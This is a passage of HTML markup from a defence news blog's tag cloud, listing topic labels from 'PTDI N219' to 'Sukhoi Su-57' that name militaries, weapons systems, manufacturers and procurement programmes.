<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20N219'>PTDI N219</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20NC-212i'>PTDI NC-212i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTH130-K225B%20130mm%20SPG'>PTH130-K225B 130mm SPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pulau%20Fani%20class'>Pulau Fani class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec'>PZL Mielec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec%20M28%20Skytruck'>PZL Mielec M28 Skytruck</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar%20Emiri%20Air%20Force'>Qatar Emiri Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/QinetiQ'>QinetiQ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Queen%20Elizabeth%20class'>Queen Elizabeth class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207003'>RAAF Project AIR 7003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207404%20Phase%201'>RAAF Project AIR 7404 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Radar'>Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advan%20ced%20Defense%20Systems%20Ltd.'>Rafael Advan ced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advanced%20Defense%20Systems%20Ltd.'>Rafael Advanced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rajput%20class'>Rajput class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAmparts%203200SD'>RAmparts 3200SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratanakosin%20class'>Ratanakosin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratcharit%20class'>Ratcharit class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon'>Raytheon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon%20Australia'>Raytheon Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RCWS'>RCWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Renhai%20class'>Renhai class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Replenishment%20Tanker'>Replenishment Tanker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China'>Republic of China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Air%20Force'>Republic of China Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Army'>Republic of China Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Marine%20Corps'>Republic of China Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Navy'>Republic of China Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea'>Republic of Korea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Air%20Force'>Republic of Korea Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Army'>Republic of Korea Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Marine%20Corps'>Republic of Korea Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy'>Republic of Korea Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korean%20Navy'>Republic of Korean Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Air%20Force'>Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Navy'>Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-109%20Tomahawk'>RGM-109 Tomahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-84L%20Harpoon%20Block%20II'>RGM-84L Harpoon Block II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall'>Rheinmetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall%20MAN%20Military%20Vehicles'>Rheinmetall MAN Military Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RHIB'>RHIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall'>Rhinemetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Defence'>Rhinemetall Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Oerlikon'>Rhinemetall Oerlikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rizal%20class'>Rizal class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20CAP55'>RMAF CAP55</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20Capability%2055'>RMAF Capability 55</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMN%2015-to-5%20Plan'>RMN 15-to-5 Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robert%20Allan%20Ltd'>Robert Allan Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robinson%20R-44%20Raven'>Robinson R-44 Raven</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rocket%20Propelled%20Grenade'>Rocket Propelled Grenade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKETSAN'>ROKETSAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20CVX%20Aircraft%20Carrier%20Program'>ROKN CVX Aircraft Carrier Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20Joint%20Firepower%20Ship'>ROKN Joint Firepower Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Romania'>Romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rosoboronexport'>Rosoboronexport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rostec'>Rostec</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Air%20Force'>Royal Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australan%20Navy'>Royal Australan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australia%20Navy'>Royal Australia Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Air%20Force'>Royal Australian Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Navy'>Royal Australian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Bhutan%20Army'>Royal Bhutan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Air%20Force'>Royal Brunei Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Navy'>Royal Brunei Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Air%20Force'>Royal Cambodian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Army'>Royal Cambodian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Canadian%20Air%20Force'>Royal Canadian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Air%20Force'>Royal Malaysian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Navy'>Royal Malaysian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Navy%20SSNR%20Program'>Royal Navy SSNR Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Air%20Force'>Royal New Zealand Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Navy'>Royal New Zealand Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Solomon%20Islands%20Police%20Force'>Royal Solomon Islands Police Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Air%20Force'>Royal Thai Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Armed%20Forces'>Royal Thai Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Army'>Royal Thai Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Marine%20Corps'>Royal Thai Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Navy'>Royal Thai Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RPG-7'>RPG-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-11%20Blackjack'>RQ-11 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-21%20Blackjack'>RQ-21 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-4%20Global%20Hawk%20UAV'>RQ-4 Global Hawk UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rrepublic%20of%20China%20Navy'>Rrepublic of China Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG'>RUAG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG%20Aviation'>RUAG Aviation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russia'>Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Air%20Force'>Russian Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Aircraft%20Corporation'>Russian Aircraft Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Helicopters'>Russian Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Navy'>Russian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RV%20Connex%20RTAF%20U1%20UAV'>RV Connex RTAF U1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-100%20Camcopter%20UAV'>S-100 Camcopter UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-70%20Black%20Hawk'>S-70 Black Hawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S%26T%20Dynamics'>S&amp;T Dynamics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S26T%20submarine'>S26T submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S80%20Isaac%20Peral%20class'>S80 Isaac Peral class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Saab'>Saab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sabrah%20Light%20Tank'>Sabrah Light Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SAFTI%20City'>SAFTI City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa'>Samoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa%20Police'>Samoa Police</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari%20class'>Sampari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari-class'>Sampari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samyang%20Comtech'>Samyang Comtech</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Santa%20Barbara%20Sistemas'>Santa Barbara Sistemas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sany%20Heavy%20Industries'>Sany Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Satellite'>Satellite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Schiebel%20Aircraft'>Schiebel Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20Evolved'>Scorpene Evolved</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20submarine'>Scorpene submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201180%20Phase%201'>SEA 1180 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201905'>SEA 1905</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%202400%20Phase%201'>SEA 2400 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203000'>SEA 3000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203036'>SEA 3036</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%205000'>SEA 5000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA1180'>SEA1180</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class'>Sejong the Great class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Semarang-class'>Semarang-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sentinel%20class'>Sentinel class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Seoul%20ADEX%202019'>Seoul ADEX 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SH1%20155mn%20SPH'>SH1 155mn SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Baoji%20Special%20Vehicles'>Shaanxi Baoji Special Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Y-8'>Shaanxi Y-8</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class'>Shadhinota class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Mk%20V%20FAC'>Shaldag Mk V FAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Ml%20V'>Shaldag Ml V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sharpshooter%20turret'>Sharpshooter turret</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shikishima%20class'>Shikishima class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ShinMaywa'>ShinMaywa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding'>Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding%20Industry%20Corporation'>Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SHORAD%20System'>SHORAD System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shortfin%20Barracuda'>Shortfin Barracuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shyena%20torpedo'>Shyena torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20716%20Rifle'>SIG 716 Rifle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20Sauer'>SIG Sauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG716'>SIG716</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorksy'>Sikorksy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky'>Sikorsky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20MH-60R%20Seahawk'>Sikorsky MH-60R Seahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-61%20Nuri'>Sikorsky S-61 Nuri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-70%20Black%20Hawk'>Sikorsky S-70 Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20UH-60%20Black%20Hawk'>Sikorsky UH-60 Black Hawk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20%20Republic%20of%20Singapore%20Air%20Force'>Singapore  Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20Army'>Singapore Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore.%20Republic%20of%20Singapore%20Navy'>Singapore. Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sinotruk'>Sinotruk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Slovakia'>Slovakia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SM39%20Exocet'>SM39 Exocet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SMX%203.0%20submarine'>SMX 3.0 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sniper%20ATP'>Sniper ATP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Software%20Defined%20Radio'>Software Defined Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solgae%20class'>Solgae class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands'>Solomon Islands</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20ATMOS%20155mm%20SPH'>Soltam ATMOS 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Cardom%20120mm%20SPH'>Soltam Cardom 120mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Spear%20120mm%20ATMM'>Soltam Spear 120mm ATMM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Song%20Thu%20Corporation'>Song Thu Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soryu%20class'>Soryu class</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea'>South Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Southeast%20Asia%20Maritime%20Security%20Initiative'>Southeast Asia Maritime Security Initiative</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Space%20Operations'>Space Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spain'>Spain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Special%20Operations'>Special Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPICE%202000'>SPICE 2000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spike%20ATGM'>Spike ATGM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPYDER%20ADS'>SPYDER ADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SRDP%20Program'>SRDP Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lanka'>Sri Lanka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Air%20Force'>Sri Lankan Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Navy'>Sri Lankan Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering'>ST Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Land%20Systems'>ST Engineering Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Marine'>ST Engineering Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Starstreak%20SHORAD'>Starstreak SHORAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/STM'>STM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Subaru%20Corporation'>Subaru Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine'>Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Launched%20Ballistic%20Missile'>Submarine Launched Ballistic Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Rescue%20Vessel'>Submarine Rescue Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-30'>Sukhoi Su-30</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35'>Sukhoi Su-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35%20CAATSA'>Sukhoi Su-35 CAATSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-57'>Sukhoi Su-57</a>
</span>
<span class='label-size label-size-1'>
